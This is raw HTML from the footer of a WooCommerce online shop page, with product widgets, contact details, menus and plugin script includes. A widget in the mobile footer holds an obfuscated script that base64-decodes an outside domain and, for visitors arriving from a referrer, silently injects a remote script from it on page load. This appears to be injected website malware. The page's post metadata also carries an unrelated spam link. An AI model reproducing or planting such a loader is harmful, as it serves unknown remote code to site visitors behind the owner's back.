		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-100x100.jpg 100w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-600x600.jpg 600w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-768x768.jpg 768w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Dog Personalized Nylon Collar</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.88 out of 5"><span style="width:37.6%">Rated <strong class="rating">1.88</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.08</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/cactus-shaped-desktop-stationery-organizer/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-300x300.jpeg 300w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-100x100.jpeg 100w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-600x600.jpeg 600w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-150x150.jpeg 150w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-768x768.jpeg 768w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Cactus Shaped Desktop Stationery Organizer</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.09 out of 5"><span style="width:21.8%">Rated <strong class="rating">1.09</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.05</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/2-4g-high-speed-rc-cars/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-100x100.jpg 100w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-600x600.jpg 600w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-768x768.jpg 768w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">2.4G High Speed RC Cars</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 2.71 out of 5"><span style="width:54.2%">Rated <strong class="rating">2.71</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.50</bdi></span></span>
	</li>
</ul></div></aside></div><div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Onsale Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://retailcottage.com/product/water-drop-smart-gps-tracker/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-100x100.jpg 100w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-600x600.jpg 600w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-768x768.jpg 768w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Water Drop Smart GPS Tracker</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.11 out of 5"><span style="width:22.2%">Rated <strong class="rating">1.11</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.66</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.76</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/lcd-display-pain-relief-massage-gun/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-300x300.jpeg 300w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-100x100.jpeg 100w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-600x600.jpeg 600w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-150x150.jpeg 150w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-768x768.jpeg 768w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">LCD Display Pain Relief Massage Gun</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.19 out of 5"><span style="width:23.8%">Rated <strong class="rating">1.19</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.10</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.63</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/wireless-muscle-stimulators-set/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-300x300.jpeg 300w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-100x100.jpeg 100w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-600x600.jpeg 600w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-150x150.jpeg 150w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-768x768.jpeg 768w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Wireless Muscle Stimulators Set</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.13 out of 5"><span style="width:22.6%">Rated <strong class="rating">1.13</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.15</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.10</bdi></span></del></span>
	</li>
</ul></div></aside></div><div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Top Rated Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://retailcottage.com/product/purex-sta-flo-liquid-starch-64-ounce/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2025/01/31dutndij4L._SY445_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2025/01/31dutndij4L._SY445_-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2025/01/31dutndij4L._SY445_-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2025/01/31dutndij4L._SY445_-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Purex Sta-Flo Liquid Starch, 64 Ounce</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.99</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/snuggle-plus-superfresh-fabric-softener-dryer-sheets-with-static-control-and-odor-eliminating-technology-original-200-count/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2025/02/811kKlaAXxL._AC_SL1500_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2025/02/811kKlaAXxL._AC_SL1500_-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2025/02/811kKlaAXxL._AC_SL1500_-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2025/02/811kKlaAXxL._AC_SL1500_-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Snuggle Plus SuperFresh Fabric Softener Dryer Sheets with Static Control and Odor Eliminating Technology, Original, 200 Count</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/persil-ultra-pacs-advanced-clean-oxiodor-power-laundry-detergent-80-count/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2025/02/80-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2025/02/80-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2025/02/80-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2025/02/80-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Persil Ultra Pacs Advanced Clean Oxi+Odor Power Laundry Detergent, 80 count</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></span>
	</li>
</ul></div></aside></div>            </div>
                        <div class="footer-newsletter">
                <div class="container">
                    <div class="footer-newsletter-inner row">
                        <div class="newsletter-content col-lg-7">

                            <h5 class="newsletter-title">Sign up to Newsletter</h5>

                            
                            <span class="newsletter-marketing-text">...and receive <strong>$20 coupon for first shopping</strong></span>

                            
                        </div>
                        <div class="newsletter-form col-lg-5 align-self-center">

                            		<form>
			<div class="input-group">
				<input type="text" class="form-control" placeholder="Enter your email address">
				<span class="input-group-btn">
					<button class="btn btn-secondary" type="button">Sign Up</button>
				</span>
			</div>
		</form>
		
                        </div>
                    </div>
                </div>
            </div>
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner row">
                                            <div class="footer-contact col-md-5">
                            			<div class="footer-logo">
				<img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" width="385" height="151" />
			</div>
			
			<div class="footer-call-us">
				<div class="media d-flex">
					<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span>
					<div class="media-body">
						<span class="call-us-text">Got Questions ? Call us 24/7!</span>
						<span class="call-us-number">+1 972-220-9962</span>
					</div>
				</div>
			</div>

		
			<div class="footer-address">
				<strong class="footer-address-title">Contact Info</strong>
				<address>3839 McKinney Avenue<br />
Suite 155#2479<br />
City Dallas<br />
State Texas<br />
Zip code 75204</address>
			</div>

					<div class="footer-social-icons">
				<ul class="social-icons list-unstyled nav align-items-center">
					<li><a class="fas fa-rss" target="_blank" href="https://retailcottage.com/feed/"></a></li>				</ul>
			</div>
			                        </div>
                                                                <div class="footer-bottom-widgets-menu col-md-7">
                            <div class="footer-bottom-widgets-menu-inner row g-0 row-cols-xl-3">
                                <div class="columns col"><aside id="nav_menu-2" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Important Links</h4><div class="menu-important-links-container"><ul id="menu-important-links" class="menu"><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44"><a href="https://retailcottage.com/">Shop</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://retailcottage.com/my-account/">My account</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://retailcottage.com/cart/">Cart</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://retailcottage.com/checkout/">Checkout</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://retailcottage.com/wishlist/">Wishlist</a></li>
</ul></div></div></aside></div><div class="columns col"><aside id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Find It Fast</h4><div class="menu-find-it-fast-container"><ul id="menu-find-it-fast" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34"><a href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36"><a href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37"><a href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38"><a href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39"><a href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40"><a href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
</ul></div></div></aside></div><div class="columns col"><aside id="nav_menu-4" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Other Links</h4><div class="menu-other-links-container"><ul id="menu-other-links" class="menu"><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://retailcottage.com/contact-us/">Contact Us</a></li>
</ul></div></div></aside></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="float-start copyright">&copy; <a href="https://retailcottage.com/">Retail Cottage</a> - All Rights Reserved</div>
                <div class="float-end payment"></div>
            </div>
        </div></div>
        <div class="handheld-footer d-lg-none v1 "><div class="handheld-widget-menu">
        <div class="columns"><aside id="block-4" class="widget widget_block"><div class="body"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside></div></div>
                    <div class="footer-social-icons">
                <ul class="social-icons-color nav align-items-center">
                    <li><a class="fas fa-rss" target="_blank" href="https://retailcottage.com/feed/"></a></li>                </ul>
            </div>
                    <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
        			<div class="footer-logo">
				<img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" width="385" height="151" />
			</div>
			
            <div class="footer-call-us">
                <span class="call-us-text">Got Questions ? Call us 24/7!</span>
                <span class="call-us-number">+1 972-220-9962</span>
            </div>

                    </div>
        </div>
        </div>
        
	</footer><!-- #colophon -->

	
	
</div><!-- #page -->
</div>

            <div class="electro-overlay"></div>
        
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"webpage","@id":"https:\/\/retailcottage.com\/2022\/11\/05\/romance-and-tradition\/"},"image":{"@type":"ImageObject","url":"","width":"","height":""},"publisher":{"@type":"organization","name":"retailcottage.com","logo":{"@type":"ImageObject","url":"https:\/\/retailcottage.com\/wp-content\/uploads\/2021\/08\/FINAL-LOGO.png","width":"385","height":"151"}},"author":{"@type":"person","name":"admin"},"datePublished":"2022-11-05T00:00:00+00:00","dateModified":"2023-07-04T09:30:52+00:00","name":"Romance and Tradition","headline":"Romance and Tradition","description":"Relationship and culture is known as a topic that covers just how relationships, https:\/\/www.koolhausgames.com\/exactly-what-are-russian-ladies-like whether platonic or passionate, can be impacted by different ethnic contexts. Regardless of who have we"}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/retailcottage.com"}},{"@type":"ListItem","position":2,"item":{"name":"Uncategorized","@id":"https:\/\/retailcottage.com\/category\/uncategorized\/"}},{"@type":"ListItem","position":3,"item":{"name":"Romance and Tradition","@id":"https:\/\/retailcottage.com\/2022\/11\/05\/romance-and-tradition\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//retailcottage.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/retailcottage.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.0.23' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/retailcottage.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.5.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_16c23c340f6962b492fd6791729f1601","fragment_name":"wc_fragments_16c23c340f6962b492fd6791729f1601","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.5.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/retailcottage.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.5.3' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/bootstrap.bundle.min.js?ver=3.0.1' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/jquery.waypoints.min.js?ver=3.0.1' id='waypoints-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/typeahead.bundle.min.js?ver=3.0.1' id='typeahead-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/handlebars.min.js?ver=3.0.1' id='handlebars-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/jquery.easing.min.js?ver=3.0.1' id='easing-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/scrollup.min.js?ver=3.0.1' id='scrollup-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/bootstrap-hover-dropdown.min.js?ver=3.0.1' id='bootstrap-hover-dropdown-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.js?ver=3.0.1' id='jquery-mCustomScrollbar-js-js'></script>
<script type='text/javascript' id='electro-js-js-extra'>
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"https:\/\/retailcottage.com\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/retailcottage.com\/wp-content\/themes\/electro\/assets\/images\/ajax-loader.gif","enable_sticky_header":"","enable_hh_sticky_header":"","enable_live_search":"1","live_search_limit":"10","live_search_template":"<a href=\"{{url}}\" class=\"media live-search-media\"><img src=\"{{image}}\" class=\"media-left media-object flip pull-left\" height=\"60\" width=\"60\"><div class=\"media-body\"><p>{{{value}}}<\/p><\/div><\/a>","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500},"compare_page_url":"https:\/\/retailcottage.com\/2022\/11\/05\/romance-and-tradition\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/electro.min.js?ver=3.0.1' id='electro-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=3.0.1' id='owl-carousel-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/pace.min.js?ver=3.0.1' id='pace-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>

</body>
</html>
<!-- Page generated by LiteSpeed Cache 3.6.4 on 2026-01-26 15:16:13 -->